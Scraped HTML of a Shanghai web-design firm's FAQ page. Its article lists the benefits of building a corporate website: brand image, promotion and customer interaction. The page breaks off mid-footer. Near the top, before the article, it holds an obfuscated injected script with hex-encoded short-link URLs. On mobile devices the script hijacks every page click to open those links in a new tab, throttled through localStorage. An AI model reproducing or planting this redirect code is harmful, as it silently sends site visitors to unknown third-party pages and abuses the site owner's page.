<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!--新闻详情页面-->
		<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/bann-about.jpg" alt="常见问题">
		<span class="tx-other-banner-text">
			<h3>常见问题</h3>
			<em>我们用专业缔造品牌精髓</em>
		</span>
	</div>

	<div class="tx-other-main tx-float">
		
		<div class="tx-centers news-main">
			<div class="tx-about-main tx-float">
				<div class="tx-other-top tx-float">
					当前位置：<a href="https://www.shpanyou.com/">首页</a> <i> » </i> <a href="https://www.shpanyou.com/changjianwenti">常见问题</a> <i> » </i> 企业网站建设能给企业带来哪些收益？				</div>
				<div class="tx-otherc-main tx-float">
					<div class="tx-other-left fl">
													<div class="tx-newsc-title tx-float">
								<h1>企业网站建设能给企业带来哪些收益？</h1>
								<em>发布时间：2020-11-10 18:03:56</em><em>浏览次数：4,444 次</em><em>作者：Andy</em>
								<p style="font-size: 14px; margin-top: 5px;">标签：<em><a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" rel="tag">企业网站建设</a></em></p>
							</div>
							<div class="tx-contentss tx-float">
								<p>现如今虽然网络在我们日常生活中早已经是密不可分的一部分了，但是仍然还有很多企业并没有在企业网站建设这一块重视起来。也还没弄清楚企业网站建设的目的是什么，网站建成后能给企业带来什么收益，网站维护应该如何去做等等。那么企业网站建设到底能给企业带来哪些良好的收益呢？</p>
<p>1.树立企业形象</p>
<p>随着互联网的飞速发展，许多用户都是通过互联网来了解自己想要了解的内容，了解世界。很多客户在进行合作之前还喜欢了解企业文化、企业背景、以及企业合作了哪些客户的成功案例、企业产品等，可以说，用户对企业产品的第一印象就是通过企业网站建设来了解。可见一个好的网站，一个好的页面对于企业的形象树立来说是多么的重要。</p>
<div id="attachment_7194" style="width: 535px" class="wp-caption aligncenter"><a href="https://www.shpanyou.com/wp-content/uploads/2020/08/11-1.jpg"><img aria-describedby="caption-attachment-7194" loading="lazy" class="wp-image-7194 size-full" src="https://www.shpanyou.com/wp-content/uploads/2020/08/11-1.jpg" alt="企业网站建设" width="525" height="300" /></a><p id="caption-attachment-7194" class="wp-caption-text">企业网站建设</p></div>
<p>2.网络推广</p>
<p>网络时代的进步，信息变更飞快影响力也是日益扩大。建立企业网站建设能够让更多的用户了解我们公司企业的产品与业务。更多的潜在目标客户来到我们的企业官网后，自然可以看到。这比做广告效果要好得多，而且还节省了很大一部分推广费用。通过企业网站建设，我们可以获得更多的潜在客户。</p>
<p>3.增加客户互动</p>
<p>现在是一个重视用户体验的商务时代，做生意也是同样的道理。通过企业网站建设可以增加企业与用户之间的互动性，网站可以增加用户留言以及资料下载的功能，方便用户自行了解更多想要了解的内容。</p>
							</div>
				
												<div class="tx-contents-page tx-float">

							<div class="clear"></div>
							<div class="main tx-float">
								<span class="fl text">
									 <a href="https://www.shpanyou.com/7443.html" rel="next">优质网站建设应具备的特点 <span><i>&#xe62c;</i>上一篇</span></a>			
								</span>
								<span class="fr text">
									<span>下一篇<i>&#xe629;</i></span> <a href="https://www.shpanyou.com/7315.html" rel="prev">企业网站建设之初需要跟建站商沟通哪些问题</a>	
								</span>
								<span class="icon">
									<i></i><i></i><i></i>
								</span>
							</div>
							<div class="clear"></div>
							<div class="forms tx-float">
								<h3>免费获取网站/小程序/h5和网络推广方案</h3>
								<input class="uid" value="7243039" type="hidden" name="uid">
	            				<input class="ttk" type="hidden" name="ttk">
								<!-- <form>
									<input id="telInput2" type="text" name="u-tel" />
									<input id="callBtn2" type="submit" value="免费通话"/>
									<a href="javascript:;" class="shangqiao">在线咨询</a>
									<h4><i>&#xe671;</i>021-6052-8088</h4>
								</form> -->
								<div role="form" class="wpcf7" id="wpcf7-f7980-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/7317.html#wpcf7-f7980-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7980" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7980-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div><input id="telInput2" type="text" name="u-tel" /><input id="callBtn2" type="submit" value="免费通话"/><a href="javascript:;" class="shangqiao">在线咨询</a>
<div style=" display: none; "></div>
<h4><i>&#xe671;</i>021-6052-8088</h4>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>							</div>
							<script type="text/javascript">
								jQuery('.tx-contents-page .forms input[type="text"]').click(function(){
									jQuery(this).css('background','#fff');
									jQuery(this).attr('placeholder','请输入您的手机号码');
								});
							</script>
						</div>
						<div class="tx-content-hot tx-float">
							<h3 class="title tx-float">相关文章 <b> / RELATED ARTICLES</b></h3>
							<ul class="tx-float">
																	<li>
										<a href="https://www.shpanyou.com/608.html" title="提升网站性能开发的10个技巧">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="提升网站性能开发的10个技巧"/>
																							<h3>提升网站性能开发的10个技巧</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/694.html" title="网站的名次越优化越往下掉，你知道为啥？">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="网站的名次越优化越往下掉，你知道为啥？"/>
																							<h3>网站的名次越优化越往下掉，你知道为啥？</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/3221.html" title="上海网站建设重点在于质量效果而不是价格高低">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="上海网站建设重点在于质量效果而不是价格高低"/>
																							<h3>上海网站建设重点在于质量效果而不是价格高低</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/2725.html" title="上海畔游科技——公司简介">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="上海畔游科技——公司简介"/>
																							<h3>上海畔游科技——公司简介</h3>
										</a>
									</li>
 															</ul>
						</div>
					</div>
								<div class="tx-other-right fr">
				<div class="tx-right-four tx-float">
					<h3>热门标签</h3>
					<span class="tx-float">
						<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 11.756097560976px;" aria-label="网站SEO优化 (29 items)">网站SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 10.219512195122px;" aria-label="企业网站建设 (19 items)">企业网站建设</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-264 tag-link-position-3" style="font-size: 10.219512195122px;" aria-label="高端网站建设 (19 items)">高端网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%ae%9a%e5%88%b6" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 8px;" aria-label="网站定制 (10 items)">网站定制</a>
<a href="https://www.shpanyou.com/tag/%e5%93%8d%e5%ba%94%e5%bc%8f%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 8px;" aria-label="响应式网站设计 (10 items)">响应式网站设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e5%85%ac%e5%8f%b8" class="tag-cloud-link tag-link-266 tag-link-position-6" style="font-size: 8.9390243902439px;" aria-label="网站建设公司 (13 items)">网站建设公司</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 11.5px;" aria-label="网站SEO (27 items)">网站SEO</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-12 tag-link-position-8" style="font-size: 14.146341463415px;" aria-label="网站建设 (57 items)">网站建设</a>
<a href="https://www.shpanyou.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-76 tag-link-position-9" style="font-size: 10.390243902439px;" aria-label="上海网站建设 (20 items)">上海网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-68 tag-link-position-10" style="font-size: 15px;" aria-label="网站优化 (71 items)">网站优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-201 tag-link-position-11" style="font-size: 8.5975609756098px;" aria-label="网页设计 (12 items)">网页设计</a>
<a href="https://www.shpanyou.com/tag/seo" class="tag-cloud-link tag-link-75 tag-link-position-12" style="font-size: 12.182926829268px;" aria-label="SEO (33 items)">SEO</a>
<a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-73 tag-link-position-13" style="font-size: 12.780487804878px;" aria-label="SEO优化 (39 items)">SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-640 tag-link-position-14" style="font-size: 8.9390243902439px;" aria-label="高端网站设计 (13 items)">高端网站设计</a>
<a href="https://www.shpanyou.com/tag/%e8%90%a5%e9%94%80%e5%9e%8b%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-154 tag-link-position-15" style="font-size: 8.5975609756098px;" aria-label="营销型网站建设 (12 items)">营销型网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" class="tag-cloud-link tag-link-148 tag-link-position-16" style="font-size: 9.6219512195122px;" aria-label="网站制作 (16 items)">网站制作</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-146 tag-link-position-17" style="font-size: 11.585365853659px;" aria-label="网站设计 (28 items)">网站设计</a>
<a href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-67 tag-link-position-18" style="font-size: 10.560975609756px;" aria-label="关键词优化 (21 items)">关键词优化</a>					</span>

				</div>
				<div class="tx-right-two tx-right-twos tx-float">
			  		<div class="tx-issuel-titles tx-float">
			  			<h3>解决方案</h3>
			  		</div>
			  		<ul class="tx-float">
			  								  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9972.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/101.jpg" class="attachment-lg size-lg wp-post-image" alt="公司网站的成功案例页面设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9972.html" title="企业网站建设解决方案之“成功案例”页面"><h3>企业网站建设解决方案之“成功案例”页面</h3></a>
					  				<em>2024-11-22</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9965.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/10/55-SEO-small.jpg" class="attachment-lg size-lg wp-post-image" alt="网站优化SEO" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9965.html" title="多语言网站的SEO优化解决方案"><h3>多语言网站的SEO优化解决方案</h3></a>
					  				<em>2024-11-19</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9959.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/92-Contact-Page.jpg" class="attachment-lg size-lg wp-post-image" alt="网站中的联系信息设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9959.html" title="企业网站定制开发方案之“联系信息”的设计"><h3>企业网站定制开发方案之“联系信息”的设计</h3></a>
					  				<em>2024-11-15</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9942.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/82-SEO.jpg" class="attachment-lg size-lg wp-post-image" alt="网站SEO优化" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9942.html" title="SEO友好型网站策划方案：从结构设计到内容优化"><h3>SEO友好型网站策划方案：从结构设计到内容优化</h3></a>
					  				<em>2024-11-12</em>
					  			</span>
					  		</li>
				  					  		</ul>
				</div>
				<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/case-presentation" title="成功案例">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a class="tx-qqs" title="专注互联网 基础服务">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
		  			</a>
		  		</div>
			</div>
				</div>

			</div>
		</div>
	</div>
	<script>
	jQuery("#callBtn2").click(function(e) { 
	if(jQuery("#telInput2").val() == ""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
}); 
	</script><div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a 